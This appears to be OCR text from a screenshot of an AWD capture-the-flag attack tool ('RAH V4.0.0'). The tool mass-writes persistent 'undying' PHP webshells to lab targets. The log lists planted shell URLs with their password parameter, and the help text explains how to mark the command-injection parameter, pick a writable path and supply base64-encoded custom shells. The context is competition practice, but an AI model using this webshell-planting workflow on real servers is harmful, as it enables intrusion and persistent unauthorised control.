 RAH V4.0.0 By dr0n1 群: 965066889
[+] 默认不死马写入中！(REQUEST:a连接)
http://192.168.100.50:10033/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10021/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10009/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10015/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10031/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10005/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10003/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10035/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10139/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10007/include/-dr0n1.php?pwd=dr0n111111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 test=xx&admin_ccmd=*
非常规路径 ar/www/html/include/ /include/
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 21 次